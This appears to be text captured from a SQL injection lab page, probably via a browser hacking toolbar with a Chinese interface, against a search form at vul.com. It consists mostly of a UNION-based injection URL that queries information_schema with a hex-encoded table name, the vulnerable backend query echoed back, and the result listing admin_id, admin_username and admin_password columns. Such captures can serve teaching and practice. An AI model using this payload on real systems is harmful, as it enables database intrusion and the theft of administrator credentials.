 Load URL
http://www.vul.com/search.php?search=-t%'union select 1,2,group_concat(column_name),4 from information_schema.columns where table_name=0x61646D696E%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登
搜索内容:-t%'union select 1,2,group_concat(column_name),4 from
information_schema.columns where table_name=0x61646D696E#
select * from comment where text like '%-t%'union select 1,2,group_concat(column_name),4 from information_schema.columns where table_name=0x61646D696E#%' order by
comment_id
用户 留言内容
2 admin_id,admin_username,admin_password